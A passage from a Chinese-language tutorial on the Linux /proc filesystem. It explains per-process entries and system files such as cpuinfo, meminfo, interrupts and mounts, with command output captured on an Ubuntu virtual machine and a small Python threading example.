7f453ba61000-7f453ba65000 r-xp 00002000 08:05 2628055 /usr/lib/x86_64-linux-gnu/libnss_dns-2.31.so 7f453ba65000-7f453ba66000 r--p 00006000 08:05 2628055 /usr/lib/x86_64-linux-gnu/libnss_dns-2.31.so 7f453ba66000-7f453ba67000 r--p 00006000 08:05 2628055 /usr/lib/x86_64-linux-gnu/libnss_dns-2.31.so 7f453ba67000-7f453ba68000 rw-p 00007000 08:05 2628055 /usr/lib/x86_64-linux-gnu/libnss_dns-2.31.so 7f453ba68000-7f453ba69000 r--p 00000000 08:05 2628063 /usr/lib/x86_64-linux-gnu/libnss_mdns4_minimal.so.2 7f453ba69000-7f453ba6b000 r-xp 00001000 08:05 2628063 /usr/lib/x86_64-linux-gnu/libnss_mdns4_minimal.so.2 7f453ba6b000-7f453ba6c000 r--p 00003000 08:05 2628063 /usr/lib/x86_64-linux-gnu/libnss_mdns4_minimal.so.2 7f453ba6c000-7f453ba6d000 r--p 00003000 08:05 2628063 /usr/lib/x86_64-linux-gnu/libnss_mdns4_minimal.so.2 7f453ba6d000-7f453ba6e000 rw-p 00004000 08:05 2628063 /usr/lib/x86_64-linux-gnu/libnss_mdns4_minimal.so.2 7f453ba6e000-7f453ba71000 r--p 00000000 08:05 2628057 /usr/lib/x86_64-linux-gnu/libnss_files-2.31.so 7f453ba71000-7f453ba78000 r-xp 00003000 08:05 2628057 /usr/lib/x86_64-linux-gnu/libnss_files-2.31.so 7f453ba78000-7f453ba7a000 r--p 0000a000 08:05 2628057 /usr/lib/x86_64-linux-gnu/libnss_files-2.31.so 7f453ba7a000-7f453ba7b000 r--p 0000b000 08:05 2628057 /usr/lib/x86_64-linux-gnu/libnss_files-2.31.so 7f453ba7b000-7f453ba7c000 rw-p 0000c000 08:05 2628057 /usr/lib/x86_64-linux-gnu/libnss_files-2.31.so 7f453ba7c000-7f453ba82000 rw-p 00000000 00:00 0 7f453ba82000-7f453c860000 r--p 00000000 08:05 2626626 /usr/lib/locale/locale-archive 7f453c860000-7f453c862000 rw-p 00000000 00:00 0 7f453c862000-7f453c866000 r--p 00000000 08:05 2627669 /usr/lib/x86_64-linux-gnu/libgpg-error.so.0.28.0 7f453c866000-7f453c879000 r-xp 00004000 08:05 2627669 /usr/lib/x86_64-linux-gnu/libgpg-error.so.0.28.0 7f453c879000-7f453c883000 r--p 00017000 08:05 2627669 /usr/lib/x86_64-linux-gnu/libgpg-error.so.0.28.0 7f453c883000-7f453c884000 r--p 00020000 08:05 2627669 /usr/lib/x86_64-linux-gnu/libgpg-error.so.0.28.0 7f453c884000-7f453c885000 rw-p 00021000 08:05 2627669 /usr/lib/x86_64-linux-gnu/libgpg-error.so.0.28.0 7f453c885000-7f453c8aa000 r--p 00000000 08:05 2627295 /usr/lib/x86_64-linux-gnu/libc-2.31.so 7f453c8aa000-7f453ca22000 r-xp 00025000 08:05 2627295 /usr/lib/x86_64-linux-gnu/libc-2.31.so 7f453ca22000-7f453ca6c000 r--p 0019d000 08:05 2627295 /usr/lib/x86_64-linux-gnu/libc-2.31.so 7f453ca6c000-7f453ca6d000 ---p 001e7000 08:05 2627295 /usr/lib/x86_64-linux-gnu/libc-2.31.so 7f453ca6d000-7f453ca70000 r--p 001e7000 08:05 2627295 /usr/lib/x86_64-linux-gnu/libc-2.31.so 7f453ca70000-7f453ca73000 rw-p 001ea000 08:05 2627295 /usr/lib/x86_64-linux-gnu/libc-2.31.so 7f453ca73000-7f453ca77000 rw-p 00000000 00:00 0 7f453ca77000-7f453ca7b000 r--p 00000000 08:05 2628239 /usr/lib/x86_64-linux-gnu/libresolv-2.31.so 7f453ca7b000-7f453ca8b000 r-xp 00004000 08:05 2628239 /usr/lib/x86_64-linux-gnu/libresolv-2.31.so 7f453ca8b000-7f453ca8e000 r--p 00014000 08:05 2628239 /usr/lib/x86_64-linux-gnu/libresolv-2.31.so 7f453ca8e000-7f453ca8f000 ---p 00017000 08:05 2628239 /usr/lib/x86_64-linux-gnu/libresolv-2.31.so 7f453ca8f000-7f453ca90000 r--p 00017000 08:05 2628239 /usr/lib/x86_64-linux-gnu/libresolv-2.31.so 7f453ca90000-7f453ca91000 rw-p 00018000 08:05 2628239 /usr/lib/x86_64-linux-gnu/libresolv-2.31.so 7f453ca91000-7f453ca93000 rw-p 00000000 00:00 0 7f453ca93000-7f453ca9f000 r--p 00000000 08:05 2627593 /usr/lib/x86_64-linux-gnu/libgcrypt.so.20.2.5 7f453ca9f000-7f453cb6d000 r-xp 0000c000 08:05 2627593 /usr/lib/x86_64-linux-gnu/libgcrypt.so.20.2.5 7f453cb6d000-7f453cbaa000 r--p 000da000 08:05 2627593 /usr/lib/x86_64-linux-gnu/libgcrypt.so.20.2.5 7f453cbaa000-7f453cbac000 r--p 00116000 08:05 2627593 /usr/lib/x86_64-linux-gnu/libgcrypt.so.20.2.5 7f453cbac000-7f453cbb1000 rw-p 00118000 08:05 2627593 /usr/lib/x86_64-linux-gnu/libgcrypt.so.20.2.5 7f453cbb1000-7f453cbb3000 r--p 00000000 08:05 2627316 /usr/lib/x86_64-linux-gnu/libcap.so.2.32 7f453cbb3000-7f453cbb6000 r-xp 00002000 08:05 2627316 /usr/lib/x86_64-linux-gnu/libcap.so.2.32 7f453cbb6000-7f453cbb7000 r--p 00005000 08:05 2627316 /usr/lib/x86_64-linux-gnu/libcap.so.2.32 7f453cbb7000-7f453cbb8000 ---p 00006000 08:05 2627316 /usr/lib/x86_64-linux-gnu/libcap.so.2.32 7f453cbb8000-7f453cbb9000 r--p 00006000 08:05 2627316 /usr/lib/x86_64-linux-gnu/libcap.so.2.32 7f453cbb9000-7f453cbba000 rw-p 00007000 08:05 2627316 /usr/lib/x86_64-linux-gnu/libcap.so.2.32 7f453cbba000-7f453cbbc000 rw-p 00000000 00:00 0 7f453cbcd000-7f453cbce000 r--p 00000000 08:05 2627082 /usr/lib/x86_64-linux-gnu/ld-2.31.so 7f453cbce000-7f453cbf1000 r-xp 00001000 08:05 2627082 /usr/lib/x86_64-linux-gnu/ld-2.31.so 7f453cbf1000-7f453cbf9000 r--p 00024000 08:05 2627082 /usr/lib/x86_64-linux-gnu/ld-2.31.so 7f453cbfa000-7f453cbfb000 r--p 0002c000 08:05 2627082 /usr/lib/x86_64-linux-gnu/ld-2.31.so 7f453cbfb000-7f453cbfc000 rw-p 0002d000 08:05 2627082 /usr/lib/x86_64-linux-gnu/ld-2.31.so 7f453cbfc000-7f453cbfd000 rw-p 00000000 00:00 0 7ffecd650000-7ffecd671000 rw-p 00000000 00:00 0 [stack] 7ffecd7eb000-7ffecd7ee000 r--p 00000000 00:00 0 [vvar] 7ffecd7ee000-7ffecd7ef000 r-xp 00000000 00:00 0 [vdso] ffffffffff600000-ffffffffff601000 --xp 00000000 00:00 0 [vsyscall]/PID/mem mem — 当前进程所占用的内存空间，由open、read和lseek等系统调用使用，不能被用户读取\nparallels@ubuntu:~$ sudo cat /proc/47878/mem cat: /proc/47878/mem: Input/output error/PID/root root — 指向当前进程运行根目录的符号链接；在Unix和Linux系统上，通常采用chroot命令使每个进程运行于独立的根目录\nparallels@ubuntu:~$ sudo ls -l /proc/47878/ |grep \"root -\" lrwxrwxrwx 1 root root 0 May 31 14:36 root -\u003e / 这里使用grep \"root -\"，是因为proc每一文件的归属用户也都是root，如下所示，不利于搜索 -r--r--r-- 1 root root 0 May 31 14:36 arch_status -rw-r--r-- 1 root root 0 May 31 14:36 autogroup -r-------- 1 root root 0 May 31 14:36 auxv -r--r--r-- 1 root root 0 May 31 14:36 cgroup --w------- 1 root root 0 May 31 14:36 clear_refs -r--r--r-- 1 root root 0 May 31 14:25 cmdline -rw-r--r-- 1 root root 0 May 31 14:36 comm/PID/stat stat — 当前进程的状态信息，包含一系统格式化后的数据列，可读性差，通常由ps命令使用\nparallels@ubuntu:~$ sudo cat /proc/47878/stat 47878 (ping) S 39281 47878 39281 34817 47878 4194304 160 0 0 0 42 208 0 0 20 0 1 0 1566795 18907136 710 18446744073709551615 94135545995264 94135546047281 140732344492352 0 0 0 0 0 8198 1 0 0 17 1 0 0 0 0 0 94135546067584 94135546069952 94135559901184 140732344501200 140732344501215 140732344501215 140732344504298 0/PID/statm statm — 当前进程占用内存的状态信息，通常以“页面”（page）表示\nparallels@ubuntu:~$ sudo cat /proc/47878/statm 4616 710 662 13 0 134 0/PID/status status — 与stat所提供信息类似，但可读性较好，如下所示，每行表示一个属性信息；其详细介绍请参见 proc的man手册页\nparallels@ubuntu:~$ sudo cat /proc/47878/status Name: ping Umask: 0002 State: S (sleeping) Tgid: 47878 Ngid: 0 Pid: 47878 PPid: 39281 TracerPid: 0 Uid: 1000 1000 1000 1000 Gid: 1000 1000 1000 1000 FDSize: 256 Groups: 4 24 27 30 46 120 131 132 1000 NStgid: 47878 NSpid: 47878 NSpgid: 47878 NSsid: 39281 VmPeak: 18532 kB VmSize: 18464 kB VmLck: 0 kB VmPin: 0 kB VmHWM: 2872 kB VmRSS: 2840 kB RssAnon: 192 kB RssFile: 2648 kB RssShmem: 0 kB VmData: 404 kB VmStk: 132 kB VmExe: 52 kB VmLib: 2664 kB VmPTE: 60 kB VmSwap: 0 kB HugetlbPages: 0 kB CoreDumping: 0 THP_enabled: 1 Threads: 1 SigQ: 0/15497 SigPnd: 0000000000000000 ShdPnd: 0000000000000000 SigBlk: 0000000000000000 SigIgn: 0000000000000000 SigCgt: 0000000000002006 CapInh: 0000000000000000 CapPrm: 0000000000002000 CapEff: 0000000000000000 CapBnd: 0000003fffffffff CapAmb: 0000000000000000 NoNewPrivs: 0 Seccomp: 0 Speculation_Store_Bypass: vulnerable Cpus_allowed: ffffffff Cpus_allowed_list: 0-31 Mems_allowed: 00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000001 Mems_allowed_list: 0 voluntary_ctxt_switches: 9093 nonvoluntary_ctxt_switches: 7/PID/task（重点） task — 目录文件，包含由当前进程所运行的每一个线程的相关信息，每个线程的相关信息文件均保存在一个由线程号（tid）命名的目录中，这类似于其内容类似于每个进程目录中的内容；（内核2.6版本以后支持此功能）\n这里可以找一个python多线程程序测试，如下\n#!/usr/bin/python3 import _thread import time # 为线程定义一个函数 def print_time( threadName, delay): count = 0 while count \u003c 50: time.sleep(delay) count += 1 print (\"%s: %s\" % ( threadName, time.ctime(time.time()) )) # 创建两个线程 try: _thread.start_new_thread( print_time, (\"Thread-1\", 2, ) ) _thread.start_new_thread( print_time, (\"Thread-2\", 4, ) ) except: print (\"Error: 无法启动线程\") while 1: pass通过task可以看到\nparallels@ubuntu:~/Documents$ ls -l /proc/150666/task/ total 0 dr-xr-xr-x 7 parallels parallels 0 May 31 17:53 150666 dr-xr-xr-x 7 parallels parallels 0 May 31 17:53 150667 dr-xr-xr-x 7 parallels parallels 0 May 31 17:53 150668/apm apm — 高级电源管理（APM）版本信息及电池相关状态信息，通常由apm命令使用\nbuddyinfo — 用于诊断内存碎片问题的相关信息文件；\nparallels@ubuntu:~/Documents$ sudo cat /proc/buddyinfo Node 0, zone DMA 1 0 1 0 2 1 1 1 0 1 3 Node 0, zone DMA32 501 488 856 432 93 27 6 3 2 7 409 Node 0, zone Normal 62 28 23 36 160 41 10 4 4 0 0 /cpuinfo cpuinfo — 处理器的相关信息的文件；\nparallels@ubuntu:~/Documents$ sudo cat /proc/cpuinfo processor : 0 vendor_id : GenuineIntel cpu family : 6 model : 126 model name : Intel(R) Core(TM) i7-1068NG7 CPU @ 2.30GHz stepping : 5 cpu MHz : 2304.000 cache size : 8192 KB physical id : 0 siblings : 2 core id : 0 cpu cores : 2 apicid : 0 initial apicid : 0 fpu : yes fpu_exception : yes cpuid level : 22 wp : yes flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 ss ht syscall nx rdtscp lm constant_tsc nopl xtopology nonstop_tsc cpuid tsc_known_freq pni pclmulqdq ssse3 fma cx16 pcid sse4_1 sse4_2 x2apic movbe popcnt tsc_deadline_timer aes xsave avx f16c rdrand hypervisor lahf_lm abm 3dnowprefetch invpcid_single pti fsgsbase tsc_adjust bmi1 avx2 smep bmi2 invpcid avx512f avx512dq rdseed adx smap clflushopt avx512cd avx512bw avx512vl xsaveopt xsavec dtherm arat pln pts bugs : cpu_meltdown spectre_v1 spectre_v2 spec_store_bypass l1tf mds swapgs itlb_multihit bogomips : 4608.00 clflush size : 64 cache_alignment : 64 address sizes : 36 bits physical, 48 bits virtual power management: processor : 1 vendor_id : GenuineIntel cpu family : 6 model : 126 model name : Intel(R) Core(TM) i7-1068NG7 CPU @ 2.30GHz stepping : 5 cpu MHz : 2304.000 cache size : 8192 KB physical id : 0 siblings : 2 core id : 1 cpu cores : 2 apicid : 1 initial apicid : 1 fpu : yes fpu_exception : yes cpuid level : 22 wp : yes flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 ss ht syscall nx rdtscp lm constant_tsc nopl xtopology nonstop_tsc cpuid tsc_known_freq pni pclmulqdq ssse3 fma cx16 pcid sse4_1 sse4_2 x2apic movbe popcnt tsc_deadline_timer aes xsave avx f16c rdrand hypervisor lahf_lm abm 3dnowprefetch invpcid_single pti fsgsbase tsc_adjust bmi1 avx2 smep bmi2 invpcid avx512f avx512dq rdseed adx smap clflushopt avx512cd avx512bw avx512vl xsaveopt xsavec dtherm arat pln pts bugs : cpu_meltdown spectre_v1 spectre_v2 spec_store_bypass l1tf mds swapgs itlb_multihit bogomips : 4608.00 clflush size : 64 cache_alignment : 64 address sizes : 36 bits physical, 48 bits virtual power management:/crypto crypto — 系统上已安装的内核使用的密码算法及每个算法的详细信息列表；\nparallels@ubuntu:~/Documents$ sudo cat /proc/crypto name : crct10dif driver : crct10dif-pclmul module : crct10dif_pclmul priority : 200 refcnt : 2 selftest : passed internal : no type : shash blocksize : 1 digestsize : 2 name : ghash driver : ghash-clmulni module : ghash_clmulni_intel priority : 400 refcnt : 1 selftest : passed internal : no type : ahash async : yes blocksize : 16 digestsize : 16 ....../devices devices — 系统已经加载的所有块设备和字符设备的信息，包含主设备号和设备组（与主设备号对应的设备类型）名；\nparallels@ubuntu:~/Documents$ sudo cat /proc/devices Character devices: 1 mem 4 /dev/vc/0 4 tty 4 ttyS 5 /dev/tty 5 /dev/console 5 /dev/ptmx 5 ttyprintk 6 lp 7 vcs 10 misc 13 input 21 sg 29 fb 81 video4linux 89 i2c 99 ppdev 108 ppp 116 alsa 128 ptm 136 pts 180 usb 189 usb_device 204 ttyMAX 226 drm 238 media 239 aux 240 cec 241 BaseRemoteCtl 242 hidraw 243 vfio 244 bsg 245 watchdog 246 ptp 247 pps 248 rtc 249 dma_heap 250 dax 251 dimmctl 252 ndctl 253 tpm 254 gpiochip Block devices: 7 loop 8 sd 9 md 11 sr 65 sd 66 sd 67 sd 68 sd 69 sd 70 sd 71 sd 128 sd 129 sd 130 sd 131 sd 132 sd 133 sd 134 sd 135 sd 253 device-mapper 254 mdp 259 blkext/diskstats diskstats — 每块磁盘设备的磁盘I/O统计信息列表；（内核2.5.69以后的版本支持此功能）\nparallels@ubuntu:~/Documents$ sudo cat /proc/diskstats 7 0 loop0 43 0 690 13 0 0 0 0 0 56 13 0 0 0 0 0 0 7 1 loop1 382 0 10194 124 0 0 0 0 0 720 124 0 0 0 0 0 0 7 2 loop2 955 0 14846 150 0 0 0 0 0 968 150 0 0 0 0 0 0 7 3 loop3 43 0 696 16 0 0 0 0 0 32 16 0 0 0 0 0 0 7 4 loop4 55 0 2142 26 0 0 0 0 0 76 26 0 0 0 0 0 0 7 5 loop5 461 0 28720 115 0 0 0 0 0 1492 115 0 0 0 0 0 0 7 6 loop6 43 0 696 9 0 0 0 0 0 44 9 0 0 0 0 0 0 7 7 loop7 1433 0 27754 238 0 0 0 0 0 1928 238 0 0 0 0 0 0 8 0 sda 20271 9379 1610136 13409 20326 33553 2200738 29558 0 29804 43439 0 0 0 0 2943 471 8 1 sda1 164 1013 13014 32 3 0 10 0 0 84 32 0 0 0 0 0 0 8 2 sda2 2 0 4 0 0 0 0 0 0 8 0 0 0 0 0 0 0 8 5 sda5 20002 8366 1592930 13355 19597 33553 2200728 29500 0 29720 42856 0 0 0 0 0 0 11 0 sr0 11 0 5 1 0 0 0 0 0 24 1 0 0 0 0 0 0 7 8 loop8 2468 0 14116 193 0 0 0 0 0 1184 193 0 0 0 0 0 0 7 9 loop9 43 0 694 6 0 0 0 0 0 20 6 0 0 0 0 0 0 7 10 loop10 34 0 92 12 0 0 0 0 0 48 12 0 0 0 0 0 0/dma dma — 每个正在使用且注册的ISA DMA通道的信息列表；\nparallels@ubuntu:~/Documents$ cat /proc/dma 4: cascade/execdomains execdomains — 内核当前支持的执行域（每种操作系统独特“个性”）信息列表；\nparallels@ubuntu:~/Documents$ cat /proc/execdomains 0-0 Linux [kernel]/fb fb — 帧缓冲设备列表文件，包含帧缓冲设备的设备号和相关驱动信息；\nparallels@ubuntu:~/Documents$ cat /proc/fb 0 prldrmfb/filesystems filesystems — 当前被内核支持的文件系统类型列表文件，被标示为nodev的文件系统表示不需要块设备的支持；通常mount一个设备时，如果没有指定文件系统类型将通过此文件来决定其所需文件系统的类型；\nparallels@ubuntu:~/Documents$ cat /proc/filesystems nodev sysfs nodev tmpfs nodev bdev nodev proc nodev cgroup nodev cgroup2 nodev cpuset nodev devtmpfs nodev configfs nodev debugfs nodev tracefs nodev securityfs nodev sockfs nodev bpf nodev pipefs nodev ramfs nodev hugetlbfs nodev devpts ext3 ext2 ext4 squashfs vfat nodev ecryptfs fuseblk nodev fuse nodev fusectl nodev mqueue nodev pstore nodev autofs nodev prl_fs/interrupts interrupts — X86或X86_64体系架构系统上每个IRQ相关的中断号列表；多路处理器平台上每个CPU对于每个I/O设备均有自己的中断号；\nparallels@ubuntu:~/Documents$ cat /proc/interrupts CPU0 CPU1 0: 5 0 IO-APIC 2-edge timer 1: 0 2115 IO-APIC 1-edge i8042 8: 1 0 IO-APIC 8-edge rtc0 9: 0 54300 IO-APIC 9-fasteoi acpi 12: 144 0 IO-APIC 12-edge i8042 14: 0 0 IO-APIC 14-edge ata_piix 15: 0 0 IO-APIC 15-edge ata_piix 18: 4012 2072 IO-APIC 18-fasteoi uhci_hcd:usb2 19: 221 0 IO-APIC 19-fasteoi ehci_hcd:usb1 22: 0 0 IO-APIC 22-fasteoi virtio1 25: 0 22667 PCI-MSI 49152-edge prl_tg 26: 16 12 PCI-MSI 81920-edge virtio0-config 27: 2970 3763 PCI-MSI 81921-edge virtio0-input.0 28: 5404 4730 PCI-MSI 81922-edge virtio0-output.0 29: 4 39 PCI-MSI 487424-edge xhci_hcd 30: 35057 20716 PCI-MSI 512000-edge ahci[0000:00:1f.2] 31: 7106 12055 PCI-MSI 524288-edge prl_drm 32: 10323 0 PCI-MSI 516096-edge snd_hda_intel:card0 NMI: 0 0 Non-maskable interrupts LOC: 3819832 2976992 Local timer interrupts SPU: 0 0 Spurious interrupts PMI: 0 0 Performance monitoring interrupts IWI: 0 4 IRQ work interrupts RTR: 0 0 APIC ICR read retries RES: 401643 455360 Rescheduling interrupts CAL: 168695 247341 Function call interrupts TLB: 5109 4875 TLB shootdowns TRM: 0 0 Thermal event interrupts THR: 0 0 Threshold APIC interrupts DFR: 0 0 Deferred Error APIC interrupts MCE: 0 0 Machine check exceptions MCP: 92 92 Machine check polls ERR: 0 MIS: 0 PIN: 0 0 Posted-interrupt notification event NPI: 0 0 Nested posted-interrupt event PIW: 0 0 Posted-interrupt wakeup event/iomem iomem — 每个物理设备上的记忆体（RAM或者ROM）在系统内存中的映射信息；\nparallels@ubuntu:~/Documents$ cat /proc/iomem 00000000-00000000 : Reserved 00000000-00000000 : System RAM 00000000-00000000 : Reserved 00000000-00000000 : PCI Bus 0000:00 00000000-00000000 : PCI Bus 0000:00 00000000-00000000 : Video ROM 00000000-00000000 : Adapter ROM 00000000-00000000 : Reserved 00000000-00000000 : System ROM 00000000-00000000 : System RAM 00000000-00000000 : Kernel code 00000000-00000000 : Kernel rodata 00000000-00000000 : Kernel data 00000000-00000000 : Kernel bss 00000000-00000000 : Reserved 00000000-00000000 : ACPI Tables 00000000-00000000 : ACPI Non-volatile Storage 00000000-00000000 : PCI Bus 0000:00 00000000-00000000 : PCI Bus 0000:01 00000000-00000000 : 0000:01:00.0 00000000-00000000 : PCI Bus 0000:02 00000000-00000000 : PCI Bus 0000:03 00000000-00000000 : PCI Bus 0000:01 00000000-00000000 : 0000:01:00.0 00000000-00000000 : 0000:01:00.0 00000000-00000000 : 0000:00:05.0 00000000-00000000 : PCI Bus 0000:02 00000000-00000000 : 0000:00:1d.6 00000000-00000000 : xhci-hcd 00000000-00000000 : 0000:00:1d.7 00000000-00000000 : ehci_hcd 00000000-00000000 : PCI Bus 0000:03 00000000-00000000 : 0000:00:1f.2 00000000-00000000 : ahci 00000000-00000000 : 0000:00:1f.3 00000000-00000000 : 0000:00:1f.4 00000000-00000000 : ICH HD audio 00000000-00000000 : PCI MMCONFIG 0000 [bus 00-0f] 00000000-00000000 : pnp 00:04 00000000-00000000 : Reserved 00000000-00000000 : IOAPIC 0 00000000-00000000 : Reserved 00000000-00000000 : HPET 1 00000000-00000000 : PNP0103:00 00000000-00000000 : Reserved 00000000-00000000 : Local APIC 00000000-00000000 : Reserved 00000000-00000000 : INT0800:00 00000000-00000000 : Reserved 00000000-00000000 : System RAM/ioports ioports — 当前正在使用且已经注册过的与物理设备进行通讯的输入-输出端口范围信息列表；如下面所示，第一列表示注册的I/O端口范围，其后表示相关的设备；\nparallels@ubuntu:~/Documents$ cat /proc/ioports 0000-0000 : PCI Bus 0000:00 0000-0000 : dma1 0000-0000 : pic1 0000-0000 : timer0 0000-0000 : timer1 0000-0000 : keyboard 0000-0000 : PNP0800:00 0000-0000 : PNP0C09:00 0000-0000 : EC data 0000-0000 : keyboard 0000-0000 : PNP0C09:00 0000-0000 : EC cmd 0000-0000 : rtc0 0000-0000 : dma page reg 0000-0000 : pic2 0000-0000 : dma2 0000-0000 : PNP0C04:00 0000-0000 : fpu 0000-0000 : 0000:00:1f.1 0000-0000 : ata_piix 0000-0000 : 0000:00:1f.1 0000-0000 : ata_piix 0000-0000 : 0000:00:1f.1 0000-0000 : ata_piix 0000-0000 : vesafb 0000-0000 : 0000:00:1f.1 0000-0000 : ata_piix 0000-0000 : pnp 00:04 0000-0000 : QEMU0001:00 0000-0000 : PCI conf1 0000-0000 : PCI Bus 0000:00 0000-0000 : 0000:00:1f.0 0000-0000 : ACPI PM1a_EVT_BLK 0000-0000 : ACPI PM1a_CNT_BLK 0000-0000 : ACPI PM_TMR 0000-0000 : ACPI PM2_CNT_BLK 0000-0000 : ACPI GPE0_BLK 0000-0000 : gpio_ich.1.auto 0000-0000 : gpio_ich 0000-0000 : gpio_ich 0000-0000 : PCI Bus 0000:01 0000-0000 : 0000:01:00.0 0000-0000 : prl_drm 0000-0000 : 0000:00:03.0 0000-0000 : prl_tg 0000-0000 : 0000:00:05.0 0000-0000 : virtio-pci-legacy 0000-0000 : PCI Bus 0000:02 0000-0000 : 0000:00:0e.0 0000-0000 : virtio-pci-legacy 0000-0000 : 0000:00:1d.0 0000-0000 : uhci_hcd 0000-0000 : PCI Bus 0000:03 0000-0000 : 0000:00:1f.1 0000-0000 : ata_piix 0000-0000 : 0000:00:1f.2 0000-0000 : ahci 0000-0000 : 0000:00:1f.2 0000-0000 : ahci 0000-0000 : 0000:00:1f.2 0000-0000 : ahci 0000-0000 : 0000:00:1f.2 0000-0000 : ahci 0000-0000 : 0000:00:1f.2 0000-0000 : ahci 0000-0000 : 0000:00:1f.3 0000-0000 : i801_smbus/kallsyms kallsyms — 模块管理工具用来动态链接或绑定可装载模块的符号定义，由内核输出；（内核2.5.71以后的版本支持此功能）；通常这个文件中的信息量相当大；\n...... 0000000000000000 t prl_vid_probe.cold [prl_vid] 0000000000000000 r __FUNCTION__.42603 [prl_vid] 0000000000000000 d version [prl_vid] 0000000000000000 d prl_vid_pci_driver [prl_vid] 0000000000000000 t prl_vid_cleanup_module [prl_vid] 0000000000000000 d prl_vid_pci_tbl [prl_vid] 0000000000000000 r __param_usedrm [prl_vid] 0000000000000000 r __param_str_usedrm [prl_vid] 0000000000000000 t prl_drm_activate_svga_ioctl [prl_vid] 0000000000000000 t prl_drm_get_memsize_ioctl [prl_vid] 0000000000000000 t prl_drm_irq_handler [prl_vid] 0000000000000000 t prl_kms_connector_atomic_get_property [prl_vid] 0000000000000000 t prl_kms_connector_atomic_set_property [prl_vid] 0000000000000000 t prl_kms_connector_set_property [prl_vid] 0000000000000000 t prl_kms_connector_detect [prl_vid] 0000000000000000 t prl_kms_connector_dpms [prl_vid] 0000000000000000 t prl_kms_crtc_helper_atomic_begin [prl_vid] 0000000000000000 t prl_kms_crtc_helper_atomic_check [prl_vid] 0000000000000000 t prl_kms_crtc_helper_commit [prl_vid] 0000000000000000 t prl_kms_crtc_helper_prepare [prl_vid] 0000000000000000 t prl_kms_crtc_helper_disable [prl_vid] 0000000000000000 t prl_kms_crtc_helper_mode_set_nofb [prl_vid] 0000000000000000 t prl_kms_crtc_gamma_set [prl_vid] ....../kcore kcore — 系统使用的物理内存，以ELF核心文件（core file）格式存储，其文件大小为已使用的物理内存（RAM）加上4KB；这个文件用来检查内核数据结构的当前状态，因此，通常由GBD通常调试工具使用，但不能使用文件查看命令打开此文件；\n/kmsg kmsg — 此文件用来保存由内核输出的信息，通常由/sbin/klogd或/bin/dmsg等程序使用，不要试图使用查看命令打开此文件；\n/loadavg loadavg — 保存关于CPU和磁盘I/O的负载平均值，其前三列分别表示每1秒钟、每5秒钟及每15秒的负载平均值，类似于uptime命令输出的相关信息；第四列是由斜线隔开的两个数值，前者表示当前正由内核调度的实体（进程和线程）的数目，后者表示系统当前存活的内核调度实体的数目；第五列表示此文件被查看前最近一个由内核创建的进程的PID；\n/locks locks — 保存当前由内核锁定的文件的相关信息，包含内核内部的调试数据；每个锁定占据一行，且具有一个惟一的编号；如下输出信息中每行的第二列表示当前锁定使用的锁定类别，POSIX表示目前较新类型的文件锁，由lockf系统调用产生，FLOCK是传统的UNIX文件锁，由flock系统调用产生；第三列也通常由两种类型，ADVISORY表示不允许其他用户锁定此文件，但允许读取，MANDATORY表示此文件锁定期间不允许其他用户任何形式的访问；\nparallels@ubuntu:~/Documents$ sudo cat /proc/locks 1: POSIX ADVISORY READ 19994 08:05:1052576 128 128 2: POSIX ADVISORY READ 19994 08:05:1052045 1073741826 1073742335 3: FLOCK ADVISORY WRITE 849 00:1c:7 0 EOF 4: POSIX ADVISORY WRITE 744 00:19:786 0 EOF 5: FLOCK ADVISORY WRITE 560 00:19:706 0 EOF 6: FLOCK ADVISORY WRITE 44692 00:37:46 0 EOF/mdstat mdstat — 保存RAID相关的多块磁盘的当前状态信息，在没有使用RAID机器上，其显示为如下状态：\nparallels@ubuntu:~/Documents$ sudo cat /proc/mdstat Personalities : unused devices: \u003cnone\u003e/meminfo meminfo — 系统中关于当前内存的利用状况等的信息，常由free命令使用；可以使用文件查看命令直接读取此文件，其内容显示为两列，前者为统计属性，后者为对应的值；\nparallels@ubuntu:~/Documents$ sudo cat /proc/meminfo MemTotal: 4023368 kB MemFree: 1633600 kB MemAvailable: 2665656 kB Buffers: 68720 kB Cached: 1121116 kB SwapCached: 0 kB Active: 1611916 kB Inactive: 480120 kB Active(anon): 903376 kB Inactive(anon): 2396 kB Active(file): 708540 kB Inactive(file): 477724 kB Unevictable: 0 kB Mlocked: 0 kB SwapTotal: 2097148 kB SwapFree: 2097148 kB Dirty: 152 kB Writeback: 0 kB AnonPages: 902196 kB Mapped: 246020 kB Shmem: 3576 kB KReclaimable: 103668 kB Slab: 209292 kB SReclaimable: 103668 kB SUnreclaim: 105624 kB KernelStack: 10108 kB PageTables: 16764 kB NFS_Unstable: 0 kB Bounce: 0 kB WritebackTmp: 0 kB CommitLimit: 4108832 kB Committed_AS: 5164156 kB VmallocTotal: 34359738367 kB VmallocUsed: 29024 kB VmallocChunk: 0 kB Percpu: 30592 kB HardwareCorrupted: 0 kB AnonHugePages: 0 kB ShmemHugePages: 0 kB ShmemPmdMapped: 0 kB FileHugePages: 0 kB FilePmdMapped: 0 kB HugePages_Total: 0 HugePages_Free: 0 HugePages_Rsvd: 0 HugePages_Surp: 0 Hugepagesize: 2048 kB Hugetlb: 0 kB DirectMap4k: 255920 kB DirectMap2M: 3938304 kB/mounts（重点） mounts — 在内核2.4.29版本以前，此文件的内容为系统当前挂载的所有文件系统，在2.4.19以后的内核中引进了每个进程使用独立挂载名称空间的方式，此文件则随之变成了指向/proc/self/mounts（每个进程自身挂载名称空间中的所有挂载点列表）文件的符号链接；/proc/self是一个独特的目录，后文中会对此目录进行介绍；\n[root@rhel5 ~]# ll /proc |grep mounts\n如下所示，其中第一列表示挂载的设备，第二列表示在当前目录树中的挂载点，第三点表示当前文件系统的类型，第四列表示挂载属性（ro或者rw），第五列和第六列用来匹配/etc/mtab文件中的转储（dump）属性；\n[root@rhel5 ~]# more /proc/mounts\nparallels@ubuntu:~/Documents$ sudo cat /proc/mounts sysfs /sys sysfs rw,nosuid,nodev,noexec,relatime 0 0 proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0 udev /dev devtmpfs rw,nosuid,noexec,relatime,size=1981872k,nr_inodes=495468,mode=755 0 0 devpts /dev/pts devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=000 0 0 tmpfs /run tmpfs 